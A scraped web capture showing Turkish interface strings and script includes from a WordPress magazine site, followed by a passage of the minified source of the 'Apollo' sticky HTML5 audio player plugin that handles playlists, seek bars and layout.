lütfen tekrar deneyin.";delFormSetSuccess ="Form Seti Başarıyla Silindi.";delFormSetError ="Form seti silinirken bir hata oluştu, lütfen tekrar deneyin.";delFormSuccess ="Form başarıyla silindi.";delFormError ="Form silinirken bir hata oluştu, lütfen tekrar deneyin.";delRuleSuccess ="Kural başarıyla silindi.";delRuleError ="Kural silinirken bir hata oluştu, lütfen tekrar deneyin.";delRulesSuccess ="Kural(lar) başarıyla silindi.";delRulesError ="Kural(lar) silinirken bir hata oluştu, lütfen tekrar deneyin.";prevTransactionError ="İşlem detayının ön izlemesi oluşturulurken bir hata oluştu. Lütfen tekrar deneyin.";invoiceTransactionError ="İşlem detayına ait fatura oluşturulurken hata oluştu, lütfen tekrar deneyiniz.";prevMemberDetailError ="Üye ayrıntılarının ön izlemesi oluşturulurken bir hata oluştu. Lütfen tekrar deneyin.";prevMemberActivityError ="Üye etkinlikleri ayrıntıları görüntülenirken bir hata oluştu. Lütfen tekrar deneyin.";prevCustomCssError ="ARMember CSS Sınıf Bilgileri görüntülenirken bir hata oluştu, Lütfen Tekrar Deneyin.";prevImportMemberDetailError ="Kullanıcıları içe aktarmak için lütfen uygun dosyayı yükleyin.";delTransactionSuccess ="İşlem başarıyla silindi.";cancelSubscriptionSuccess ="Abonelik başarıyla iptal edildi.";delTransactionsSuccess ="İşlem(ler) başarıyla silindi.";delAutoMessageSuccess ="Mesaj başarıyla silindi.";delAutoMessageError ="Mesaj silinirken bir hata oluştu, lütfen tekrar deneyin.";delAutoMessagesSuccess ="Mesaj(lar) başarıyla silindi.";delAutoMessagesError ="Mesaj(lar) silinirken bir hata oluştu, lütfen tekrar deneyin.";delCouponSuccess ="Kupon başarıyla silindi.";delCouponError ="Kupon silinirken bir hata oluştu, lütfen tekrar deneyin.";delCouponsSuccess ="Kupon(lar) başarıyla silindi.";delCouponsError ="Kupon(lar) silinirken bir hata oluştu, lütfen tekrar deneyin.";saveSettingsSuccess ="Ayarlar başarıyla kaydedildi.";saveSettingsError ="Ayarlar güncellenirken bir hata oluştu, lütfen tekrar deneyin.";saveDefaultRuleSuccess ="Varsayılan Kurallar Başarıyla Kaydedildi.";saveDefaultRuleError ="Kurallar güncellenirken bir hata oluştu, lütfen tekrar deneyin.";saveOptInsSuccess ="Etkinleştirme Ayarları Başarıyla Kaydedildi.";saveOptInsError ="Etkinleştirme ayarları güncellenirken bir hata oluştu. Lütfen tekrar deneyin.";delOptInsConfirm ="Yapılandırmayı sildiğinizden emin misiniz?";delMemberActivityError ="Üye etkinlikleri silinirken bir hata oluştu, lütfen tekrar deneyin.";noTemplateError ="Şablon bulunamadı.";saveTemplateSuccess ="Şablon seçenekleri başarıyla kaydedildi.";saveTemplateError ="Şablon seçenekleri güncellenirken bir hata oluştu, lütfen tekrar deneyin.";prevTemplateError ="Şablonun önizlemesi oluşturulurken bir hata oluştu. Lütfen tekrar deneyin.";addTemplateSuccess ="Şablon başarıyla eklendi.";addTemplateError ="Şablon eklenirken bir hata oluştu, lütfen tekrar deneyin.";delTemplateSuccess ="Şablon başarıyla silindi.";delTemplateError ="Şablon başarıyla eklendi.";saveEmailTemplateSuccess ="E-posta Şablonu Başarıyla Güncellendi.";saveAutoMessageSuccess ="Mesaj Başarıyla Güncellendi.";saveBadgeSuccess ="Rozetler Başarıyla Güncellendi.";addAchievementSuccess ="Başarılar Başarıyla Eklendi.";saveAchievementSuccess ="Başarılar Başarıyla Güncellendi.";addDripRuleSuccess ="Kural Başarıyla Eklendi.";saveDripRuleSuccess ="Kural Başarıyla Güncellendi.";pastDateError ="Geçmiş Tarihler Ayarlanamıyor.";pastStartDateError ="Başlangıç tarihi güncel tarihten daha erken olamaz.";pastExpireDateError ="Son kullanma tarihi güncel tarihten önce olamaz.";couponExpireDateError ="Son kullanma tarihi başlangıç tarihinden önce olamaz.";uniqueformsetname ="Bu Ayar Adı zaten mevcut.";uniquesignupformname ="Bu Form Adı zaten mevcut.";installAddonError ="Eklenti yüklenirken bir hata oluştu. Lütfen tekrar deneyin.";installAddonSuccess ="Eklenti başarıyla kuruldu.";activeAddonError ="Eklenti etkinleştirilirken bir hata oluştu. Lütfen tekrar deneyin.";activeAddonSuccess ="Eklenti başarıyla etkinleştirildi.";deactiveAddonSuccess ="Eklenti başarıyla devre dışı bırakıldı.";confirmCancelSubscription ="Aboneliği iptal etmek istediğinizden emin misiniz?";errorPerformingAction ="Bu işlemi gerçekleştirirken bir hata oluştu, lütfen tekrar deneyin.";arm_nothing_found ="Hata! Hiçbir şey bulunamadı.";delPaidPostSuccess ="Ücretli Gönderi başarıyla silindi.";delPaidPostError ="Ücretli Gönderi silinirken bir hata oluştu, lütfen tekrar deneyin.";armEditCurrency ="Düzenlemek";armCustomCurrency ="Özel para birimi";armFileViewFileTxt ="Dosyayı görüntüle";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Ücretli gönderilerin tamamını kaldıramazsınız.";ARMCYCLELABEL = "Etiket";LABELERROR = "Etiket boş olmamalıdır"
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://coachmagazine.net/wp-content/plugins/armember-membership/materialize/arm_materialize.js?ver=6.9.13" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://coachmagazine.net/wp-content/plugins/armember-membership/bootstrap/js/jqBootstrapValidation.js?ver=6.9.13" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://coachmagazine.net/wp-content/plugins/armember-membership/bootstrap/js/arm_form_validation.js?ver=6.9.13" id="arm_form_validation-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://coachmagazine.net/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script>

<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.4" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://coachmagazine.net/wp-content/plugins/lbg-audio7_html5_full_width_sticky_pro/audio7_html5/js/audio7_html5.js?ver=6.8.3
body_size: 10288
content:
/*
 * Apollo - Sticky Full Width HTML5 Audio Player - v3.0
 *
 * Copyright 2017-2021, LambertGroup
 *
 */

 (function(d){function na(a){a=document.getElementById(a.audioID);return!(!a.canPlayType||!a.canPlayType("audio/mpeg;").replace(/no/,""))}function ha(a,c,f,g,k,n,e,L,C,z,m,M,Q,E){if(!c.shuffle||!a.is_very_first){a.totalTime="Infinity";c.isSliderInitialized&&(n.slider("destroy"),c.isSliderInitialized=!1);c.isProgressInitialized&&(e.progressbar("destroy"),c.isProgressInitialized=!1);a.is_changeSrc=!0;a.is_buffer_complete=!1;z.width(a.titleWidth);M.width(a.titleWidth);e.css({background:c.bufferEmptyColor});
 a.curSongText="";c.showTitle&&null!=a.playlist_arr[a.origID].title&&""!=a.playlist_arr[a.origID].title&&(a.curSongText+=a.playlist_arr[a.origID].title);a.isAuthorTitleInsideScrolling=!1;a.authorTitleInsideWait=0;m.stop();m.css({"margin-left":0});m.html(a.curSongText);c.showAuthor&&null!=a.playlist_arr[a.origID].author&&""!=a.playlist_arr[a.origID].author&&(M.html(a.playlist_arr[a.origID].author),null!=a.playlist_arr[a.origID].authorlink&&""!=a.playlist_arr[a.origID].authorlink&&M.html('<a href="'+
 a.playlist_arr[a.origID].authorlink+'" target="'+a.playlist_arr[a.origID].authorlinktarget+'" style="color:'+c.songAuthorColor+';">'+a.playlist_arr[a.origID].author+"</a>"));E.html('<img src="'+a.playlist_arr[a.origID].image+'" width="149">');a.curSongText||z.css({display:"none",width:0,height:0,padding:0,margin:0});d(a.thumbsHolder_Thumbs[a.current_img_no]).css({background:c.playlistRecordBgOnColor,"border-bottom-color":c.playlistRecordBottomBorderOnColor,color:c.playlistRecordTextOnColor});a.is_very_first||
 da(-1,a,c,f);f=a.playlist_arr[a.origID].sources_mp3;if(-1!=t.indexOf("opera")||-1!=t.indexOf("firefox")||-1!=t.indexOf("mozzila"))f=a.playlist_arr[a.origID].sources_ogg,""!=na(a)&&(f=a.playlist_arr[a.origID].sources_mp3);if(-1!=t.indexOf("chrome")||-1!=t.indexOf("msie")||-1!=t.indexOf("safari"))f=a.playlist_arr[a.origID].sources_mp3,-1!=t.indexOf("opr")&&(f=a.playlist_arr[a.current_img_no].sources_ogg,""!=na(a)&&(f=a.playlist_arr[a.origID].sources_mp3));-1!=t.indexOf("android")&&(f=a.playlist_arr[a.origID].sources_mp3);
 if(-1!=t.indexOf("ipad")||-1!=t.indexOf("iphone")||-1!=t.indexOf("ipod")||-1!=t.indexOf("webos"))f=a.playlist_arr[a.origID].sources_mp3;document.getElementById(a.audioID).src=f;document.getElementById(a.audioID).load();c.googleTrakingOn&&ga("send","event","Audio Files","Play","Title: "+a.playlist_arr[a.origID].title+"  ---  File: "+f);-1!=t.indexOf("android")||(-1!=t.indexOf("ipad")||-1!=t.indexOf("iphone")||-1!=t.indexOf("ipod")||-1!=t.indexOf("webos"))&&a.is_very_first||(c.autoPlay?(ia(c,g),document.getElementById(a.audioID).play(),
 k.addClass("AudioPause"),W(c,a,g,!0)):(k.removeClass("AudioPause"),W(c,a,g,!1)))}}function ea(a){var c=10>Math.floor(a/60)?"0"+Math.floor(a/60):Math.floor(a/60);return c+":"+(10>Math.floor(a-60*c)?"0"+Math.floor(a-60*c):Math.floor(a-60*c))}function ja(a,c,f,g,k,n,e,L,C){a.is_changeSrc=!1;a.is_very_first&&(a.is_very_first=!1);k.width(a.bufferWidth);a.bufferTopPos=a.timerTopPos+parseInt((n.height()-k.height())/2,10)+1;a.bufferLeftPos=parseInt(a.timerLeftPos+n.width()+11);k.css({top:a.bufferTopPos+"px",
 left:a.bufferLeftPos+"px"});g.width(k.width());g.css({top:a.bufferTopPos+"px",left:a.bufferLeftPos+"px"});g.slider({value:0,step:.01,orientation:"horizontal",range:"min",max:a.totalTime,slide:function(){a.is_seeking=!0},stop:function(z,m){a.is_seeking=!1;document.getElementById(a.audioID).currentTime=m.value},create:function(z,m){c.isSliderInitialized=!0}});d(".ui-slider-range",g).css({background:c.seekbarColor});k.progressbar({value:0,complete:function(){a.is_buffer_complete=!0},create:function(z,
 m){c.isProgressInitialized=!0}});d(".ui-widget-header",k).css({background:c.bufferFullColor})}function ra(a,c,f,g,k,n,e,L,C,z,m){!a.isAuthorTitleInsideScrolling&&5<=a.authorTitleInsideWait&&m.width()>a.titleWidth?(a.isAuthorTitleInsideScrolling=!0,a.authorTitleInsideWait=0,m.html(a.curSongText+" **** "+a.curSongText+" **** "+a.curSongText+" **** "+a.curSongText+" **** "+a.curSongText+" **** "),m.css({"margin-left":0}),m.stop().animate({"margin-left":c.playerWidth-m.width()+"px"},parseInt(1E4*(m.width()-
 c.playerWidth)/150,10),"linear",function(){a.isAuthorTitleInsideScrolling=!1})):!a.isAuthorTitleInsideScrolling&&m.width()>a.titleWidth&&a.authorTitleInsideWait++;z=document.getElementById(a.audioID).currentTime;m=0;a.is_changeSrc&&!isNaN(a.totalTime)&&"Infinity"!=a.totalTime&&(ja(a,c,f,g,k,n,e,L,C),-1!=t.indexOf("android")&&(c.autoPlay?(document.getElementById(a.audioID).play(),L.addClass("AudioPause")):L.removeClass("AudioPause")));!a.is_seeking&&c.isSliderInitialized&&g.slider("value",z);-1!=t.indexOf("android")?
 (a.totalTime!=document.getElementById(a.audioID).duration&&0<document.getElementById(a.audioID).duration&&(a.totalTime=document.getElementById(a.audioID).duration,c.isSliderInitialized&&(g.slider("destroy"),c.isSliderInitialized=!1),c.isProgressInitialized&&(k.progressbar("destroy"),c.isProgressInitialized=!1),ja(a,c,f,g,k,n,e,L,C)),k.css({background:c.bufferFullColor}),isNaN(a.totalTime)||"Infinity"==a.totalTime?(n.text("00:00"),e.text(ea(0))):(n.text(ea(z)),e.text(ea(a.totalTime)))):(document.getElementById(a.audioID).buffered.length&&
 (m=document.getElementById(a.audioID).buffered.end(document.getElementById(a.audioID).buffered.length-1),0<m&&!a.is_buffer_complete&&!isNaN(a.totalTime)&&"Infinity"!=a.totalTime&&c.isProgressInitialized&&k.progressbar({value:100*m/a.totalTime})),n.text(ea(z)),isNaN(a.totalTime)||"Infinity"==a.totalTime?e.text(ea(m)):e.text(ea(a.totalTime)));F(c,"cookie_timePlayed",z)}function da(a,c,f,g){if(c.selectedCateg_total_images>f.numberOfThumbsPerScreen){var k=(c.thumbsHolder_ThumbHeight+1)*(c.selectedCateg_total_images-
 f.numberOfThumbsPerScreen);g.stop(!0,!0);d("html, body").off("touchstart touchmove").on("touchstart touchmove",function(n){n.preventDefault()});-1==a||c.isCarouselScrolling?!c.isCarouselScrolling&&c.selectedCateg_total_images>f.numberOfThumbsPerScreen&&(c.isCarouselScrolling=!0,a=-1*parseInt((c.thumbsHolder_ThumbHeight+1)*c.current_img_no,10),Math.abs(a)>k&&(a=-1*k),c.selectedCateg_total_images>f.numberOfThumbsPerScreen&&f.showPlaylist&&c.audio7_html5_sliderVertical.slider("value",100+parseInt(100*
 a/k)),g.animate({top:a+"px"},500,"easeOutCubic",function(){c.isCarouselScrolling=!1;d("html, body").off("touchstart touchmove").on("touchstart touchmove",function(n){})})):(a=2>=a?-1*k:parseInt(k*(a-100)/100,10),1<=a&&(a=0),0>=a&&(c.isCarouselScrolling=!0,g.animate({top:a+"px"},600,"easeOutQuad",function(){c.isCarouselScrolling=!1;d("html, body").off("touchstart touchmove").on("touchstart touchmove",function(n){})})))}}function ka(a,c,f,g,k,n,e,L,C,z,m,M,Q,E,O,u,X,G,T,J,N,K,v,p,l,w,q,r,x,D,H,ba,b,
 A,U,S,P){a.imageTopPos=-27;a.imageLeftPos=a.constantDistance;c.showVinylRecord?(J.css({display:"none"}),N.css({top:a.imageTopPos+"px",left:a.imageLeftPos+"px"}),K.css({top:a.imageTopPos+"px",left:a.imageLeftPos+"px"})):(N.css({visibility:"hidden",display:"none"}),K.css({visibility:"hidden",display:"none"}),J.css({top:a.imageTopPos+"px",left:a.imageLeftPos+"px"}));c.playerWidth<a.stickyFixedPlayerWidth?l.css({display:"none"}):l.css({display:"block"});645>c.playerWidth?c.showVinylRecord?(N.css({visibility:"hidden",
 display:"none"}),K.css({visibility:"hidden",display:"none"})):J.css({display:"none"}):c.showVinylRecord?document.getElementById(a.audioID).paused?(N.css({visibility:"hidden",display:"none"}),K.css({visibility:"visible",display:"block"})):(N.css({visibility:"visible",display:"block"}),K.css({visibility:"hidden",display:"none"})):J.css({display:"block"});460>c.playerWidth?(G.css({display:"none"}),u.css({display:"none"})):(c.showAuthor&&G.css({display:"block"}),c.showTitle&&u.css({display:"block"}));
 395>c.playerWidth?(M.css({display:"none"}),Q.css({display:"none"}),E.css({"margin-left":"7px"}),O.css({display:"none"})):(M.css({display:"block"}),Q.css({display:"block"}),E.css({"margin-left":"0px"}),O.css({display:"block"}));345>c.playerWidth?(w.css({display:"none"}),q.css({display:"none"})):(w.css({display:"block"}),q.css({display:"block"}));a.audioPlayerHeight=J.height()+a.imageTopPos;f.height(a.audioPlayerHeight);a.playTopPos=15;a.playLeftPos=645>c.playerWidth?a.imageLeftPos:a.imageLeftPos+J.width()+
 24;m.css({top:a.playTopPos+"px",left:a.playLeftPos+"px"});a.bufferWidth=c.playerWidth-(a.playLeftPos+5)-2*E.width()-2*a.seekBarLeftRightSpacing-2*c.playerPadding-260-20;u.css({color:c.songTitleColor});G.css({color:c.songAuthorColor});"none"==l.css("display")?a.titleWidth=a.bufferWidth+E.width()+2*a.seekBarLeftRightSpacing+a.constantDistance-m.width():a.titleWidth=a.bufferWidth+2*E.width()+2*a.seekBarLeftRightSpacing-m.width()-l.width()-(a.constantDistance+25+20);u.width(a.titleWidth);G.width(a.titleWidth);
 a.authorTopPos=20;a.authorLeftPos=a.playLeftPos+m.width()+a.constantDistance;a.titleTopPos=a.authorTopPos+G.height()+10;a.titleLeftPos=a.authorLeftPos;G.css({top:a.authorTopPos+"px",left:a.authorLeftPos+"px"});u.css({top:a.titleTopPos+"px",left:a.titleLeftPos+"px"});a.timerTopPos=a.playTopPos+m.height()+a.constantDistance;a.timerLeftPos=a.playLeftPos+5;E.css({color:c.timerColor,top:a.timerTopPos+"px",left:a.timerLeftPos+"px"});O.css({color:c.timerColor,top:a.timerTopPos+"px",left:a.timerLeftPos+E.width()+
 a.seekBarLeftRightSpacing+a.bufferWidth+a.seekBarLeftRightSpacing+"px"});a.bufferLeftPos=parseInt(a.timerLeftPos+E.width()+11);Q.css({left:a.bufferLeftPos+"px"});M.css({left:a.bufferLeftPos+"px"});a.thebarsTopPos=a.playTopPos;a.thebarsLeftPos=a.titleLeftPos+a.titleWidth+25+91;l.css({top:a.thebarsTopPos+"px",left:a.thebarsLeftPos+"px"});a.volumeTopPos=a.timerTopPos;a.volumeLeftPos=parseInt(O.css("left").substr(0,O.css("left").lastIndexOf("px")),10)+O.width()+20;w.css({top:a.volumeTopPos+"px",left:a.volumeLeftPos+
 "px"});a.volumesliderTopPos=a.volumeTopPos-q.height()-w.height();a.volumesliderLeftPos=a.volumeLeftPos+1;q.css({top:a.volumesliderTopPos+"px",left:a.volumesliderLeftPos+"px"});a.shuffleTopPos=a.playTopPos+5;a.shuffleLeftPos=a.volumeLeftPos+2*a.constantDistance+10;r.css({top:a.shuffleTopPos+"px",left:a.shuffleLeftPos+"px"});c.shuffle&&r.addClass("AudioShuffleON");c.showShuffleBut||(r.css({display:"none",width:0,height:0,padding:0,margin:0}),a.shuffleLeftPos=a.volumeLeftPos+a.constantDistance+10);a.downloadTopPos=
 a.shuffleTopPos;a.downloadLeftPos=a.shuffleLeftPos+r.width()+a.constantDistance+3;x.css({top:a.downloadTopPos+"px",left:a.downloadLeftPos+"px"});c.showDownloadBut||(x.css({display:"none",width:0,height:0,padding:0,margin:0}),a.downloadLeftPos=a.shuffleLeftPos+r.width());a.showhideplaylistTopPos=a.shuffleTopPos;a.showhideplaylistLeftPos=a.downloadLeftPos+x.width()+a.constantDistance+3;D.css({top:a.showhideplaylistTopPos+"px",left:a.showhideplaylistLeftPos+"px"});c.showPlaylistBut||(D.css({display:"none",
 width:0,height:0,padding:0,margin:0}),a.showhideplaylistLeftPos=a.downloadLeftPos+x.width());a.lyricsTopPos=a.shuffleTopPos;a.lyricsLeftPos=a.showhideplaylistLeftPos+D.width()+a.constantDistance+3;H.css({top:a.lyricsTopPos+"px",left:a.lyricsLeftPos+"px"});c.showLyricsBut||(H.css({display:"none",width:0,height:0,padding:0,margin:0}),a.lyricsLeftPos=a.showhideplaylistLeftPos+D.width());a.facebookTopPos=a.shuffleTopPos;a.facebookLeftPos=a.lyricsLeftPos+H.width()+a.constantDistance;ba.css({top:a.facebookTopPos+
 "px",left:a.facebookLeftPos+"px"});c.showFacebookBut||(ba.css({display:"none",width:0,height:0,padding:0,margin:0}),a.facebookLeftPos=a.lyricsLeftPos+H.width());a.twitterTopPos=a.shuffleTopPos;a.twitterLeftPos=a.facebookLeftPos+ba.width()+a.constantDistance+3;b.css({top:a.twitterTopPos+"px",left:a.twitterLeftPos+"px"});c.showTwitterBut||(b.css({display:"none",width:0,height:0,padding:0,margin:0}),a.twitterLeftPos=a.facebookLeftPos+ba.width());a.popupTopPos=a.shuffleTopPos;a.popupLeftPos=a.twitterLeftPos+
 b.width()+a.constantDistance+3;p.css({top:a.popupTopPos+"px",left:a.popupLeftPos+"px"});c.showPopupBut||(p.css({display:"none",width:0,height:0,padding:0,margin:0}),a.popupLeftPos=a.twitterLeftPos+b.width());a.rewindTopPos=a.constantDistance-2;a.rewindLeftPos=a.volumeLeftPos+2*a.constantDistance+10-3;A.css({bottom:a.rewindTopPos+"px",left:a.rewindLeftPos+"px"});c.showRewindBut||(A.css({display:"none",width:0,height:0,padding:0,margin:0}),a.rewindLeftPos-=parseInt(a.constantDistance/2,10));a.previousTopPos=
 a.rewindTopPos;a.previousLeftPos=a.rewindLeftPos+A.width()+parseInt(a.constantDistance/2,10);U.css({bottom:a.previousTopPos+"px",left:a.previousLeftPos+"px"});a.nextTopPos=a.rewindTopPos;a.nextLeftPos=a.previousLeftPos+U.width()+parseInt(a.constantDistance/2,10);S.css({bottom:a.nextTopPos+"px",left:a.nextLeftPos+"px"});c.showNextPrevBut||(U.css({display:"none"}),S.css({display:"none"}));a.buyTopPos=a.rewindTopPos;a.buyLeftPos=a.constantDistance;P.css({bottom:a.buyTopPos+"px",right:a.buyLeftPos+"px"});
 c.showBuyBut||P.css({display:"none",width:0,height:0,padding:0,margin:0})}function sa(a,c,f,g,k,n,e,L,C,z,m,M,Q,E,O,u,X,G,T,J,N,K){g.stop(!0,!0);a.isCarouselScrolling=!1;g.stop().animate({left:-1*n.width()+"px"},600,"easeOutQuad",function(){g.html("");for(var v=0;v<a.category_arr.length;v++)a.thumbsHolder_Thumb=d('<div class="thumbsHolder_ThumbOFF" rel="'+v+'"><div class="padding">'+a.category_arr[v]+"</div></div>"),g.append(a.thumbsHolder_Thumb),a.thumbsHolder_Thumb.css({top:(a.thumbsHolder_Thumb.height()+
 1)*v+"px",background:c.categoryRecordBgOffColor,"border-bottom-color":c.categoryRecordBottomBorderOffColor,color:c.categoryRecordTextOffColor}),a.category_arr[v]==a.selectedCateg&&(a.current_img_no=v,a.thumbsHolder_Thumb.css({background:c.categoryRecordBgOnColor,"border-bottom-color":c.categoryRecordBottomBorderOnColor,color:c.categoryRecordTextOnColor}));a.selectedCateg_total_images=a.numberOfCategories;a.categsAreListed=!0;k.height(2*c.playlistPadding+(a.thumbsHolder_Thumb.height()+1)*c.numberOfThumbsPerScreen+
 e.height()+C.height()+2*c.selectedCategMarginBottom);n.height((a.thumbsHolder_Thumb.height()+1)*c.numberOfThumbsPerScreen);z.css({padding:c.playlistPadding+"px"});a.thumbsHolder_Thumbs=d(".thumbsHolder_ThumbOFF",f);a.numberOfCategories>c.numberOfThumbsPerScreen&&c.showPlaylist?(c.isPlaylistSliderInitialized&&a.audio7_html5_sliderVertical.slider("destroy"),a.audio7_html5_sliderVertical.slider({orientation:"vertical",range:"min",min:1,max:100,step:1,value:100,slide:function(p,l){da(l.value,a,c,g)}}),
 c.isPlaylistSliderInitialized=!0,a.audio7_html5_sliderVertical.css({display:"inline",position:"absolute",height:k.height()-20-e.height()-2*c.selectedCategMarginBottom-C.height()-2*c.playlistPadding+"px",left:f.width()+2*c.playerPadding-a.audio7_html5_sliderVertical.width()-c.playlistPadding+"px",top:a.audioPlayerHeight+c.playlistTopPos+c.playlistPadding+e.height()+c.selectedCategMarginBottom+2+"px"}),c.showPlaylistOnInit||a.audio7_html5_sliderVertical.css({opacity:0,display:"none"}),c.showPlaylistOnInit=
 !0,d(".thumbsHolder_ThumbOFF",f).css({width:f.width()+2*c.playerPadding-a.audio7_html5_sliderVertical.width()-2*c.playlistPadding-3+"px"})):(c.isPlaylistSliderInitialized&&(a.audio7_html5_sliderVertical.slider("destroy"),c.isPlaylistSliderInitialized=!1),d(".thumbsHolder_ThumbOFF",f).css({width:f.width()+2*c.playerPadding-2*c.playlistPadding+"px"}));a.thumbsHolder_Thumbs.on("click",function(){var p=d(this).attr("rel");a.selectedCateg=a.category_arr[p];F(c,"cookie_firstCateg",a.selectedCateg);L.html(a.selectedCateg);
 la(a,c,f,g,k,n,e,C,z,m,M,Q,E,O,u,X,G,T,J,N,K)});a.thumbsHolder_Thumbs.on("mouseover",function(){var p=d(this),l="transparent";"#"!=c.categoryRecordBgOnColor&&(l=c.categoryRecordBgOnColor);p.css({background:l,"border-bottom-color":c.categoryRecordBottomBorderOnColor,color:c.categoryRecordTextOnColor})});a.thumbsHolder_Thumbs.on("mouseout",function(){var p=d(this),l="transparent";"#"!=c.categoryRecordBgOffColor&&(l=c.categoryRecordBgOffColor);var w=p.attr("rel");a.current_img_no!=w&&p.css({background:l,
 "border-bottom-color":c.categoryRecordBottomBorderOffColor,color:c.categoryRecordTextOffColor})});n.mousewheel(function(p,l,w,q){p.preventDefault();a.selectedCateg_total_images>c.numberOfThumbsPerScreen&&(p=a.audio7_html5_sliderVertical.slider("value"),1<parseInt(p)&&-1==parseInt(l)||100>parseInt(p)&&1==parseInt(l))&&(p+=l,a.audio7_html5_sliderVertical.slider("value",p),da(p,a,c,g))});g.css({top:"0px"});g.stop().animate({left:"0px"},400,"easeOutQuad",function(){})})}function la(a,c,f,g,k,n,e,L,C,
 z,m,M,Q,E,O,u,X,G,T,J,N){g.stop(!0,!0);a.isCarouselScrolling=!1;var K="",v=!1,p=500;a.is_very_first&&(p=1);""!=a.search_val&&(p=1);g.stop().animate({left:-1*n.width()+"px"},p,"easeOutQuad",function(){g.html("");for(var l=a.selectedCateg_total_images=0;l<a.playlist_arr.length;l++){v=!1;if(""!=a.search_val){if(K=a.playlist_arr[l].title.toLowerCase(),-1!=K.indexOf(a.search_val)&&(v=!0),c.searchAuthor){var w=a.playlist_arr[l].author.toLowerCase();-1!=w.indexOf(a.search_val)&&(v=!0)}}else-1!=a.playlist_arr[l].category.indexOf(a.selectedCateg+
 ";")&&(v=!0);v&&(a.selectedCateg_total_images++,a.thumbsHolder_Thumb=d('<div class="thumbsHolder_ThumbOFF" rel="'+(a.selectedCateg_total_images-1)+'" data-origID="'+l+'"><div class="padding">'+(c.showPlaylistNumber?a.selectedCateg_total_images+". ":"")+a.playlist_arr[l].title+"</div></div>"),g.append(a.thumbsHolder_Thumb),0==a.thumbsHolder_ThumbHeight&&(a.thumbsHolder_ThumbHeight=a.thumbsHolder_Thumb.height()),w="transparent","#"!=c.playlistRecordBgOffColor&&(w=c.playlistRecordBgOffColor),a.thumbsHolder_Thumb.css({top:(a.thumbsHolder_ThumbHeight+
 1)*a.selectedCateg_total_images+"px",background:w,"border-bottom-color":c.playlistRecordBottomBorderOffColor,color:c.playlistRecordTextOffColor}),a.current_img_no=0,a.origID==d("div[rel='"+(a.selectedCateg_total_images-1)+"']").attr("data-origID")&&a.thumbsHolder_Thumb.css({background:c.playlistRecordBgOnColor,"border-bottom-color":c.playlistRecordBottomBorderOnColor,color:c.playlistRecordTextOnColor}))}a.categsAreListed=!1;k.height(2*c.playlistPadding+(a.thumbsHolder_ThumbHeight+1)*c.numberOfThumbsPerScreen+
 e.height()+L.height()+2*c.selectedCategMarginBottom);n.height((a.thumbsHolder_ThumbHeight+1)*c.numberOfThumbsPerScreen);C.css({padding:c.playlistPadding+"px"});a.thumbsHolder_Thumbs=d(".thumbsHolder_ThumbOFF",f);l=a.audioPlayerHeight+k.height()+c.playlistTopPos;c.showPlaylist&&c.showPlaylistOnInit||(l=a.audioPlayerHeight);J.css({width:f.width()+2*c.playerPadding+"px",height:l+"px"});a.selectedCateg_total_images>c.numberOfThumbsPerScreen&&c.showPlaylist?(c.isPlaylistSliderInitialized&&a.audio7_html5_sliderVertical.slider("destroy"),
 a.audio7_html5_sliderVertical.slider({orientation:"vertical",range:"min",min:1,max:100,step:1,value:100,slide:function(q,r){da(r.value,a,c,g)}}),c.isPlaylistSliderInitialized=!0,a.audio7_html5_sliderVertical.css({display:"inline",position:"absolute",height:k.height()-20-e.height()-2*c.selectedCategMarginBottom-L.height()-2*c.playlistPadding+"px",left:f.width()+2*c.playerPadding-a.audio7_html5_sliderVertical.width()-c.playlistPadding+"px",top:a.audioPlayerHeight+c.playlistTopPos+c.playlistPadding+
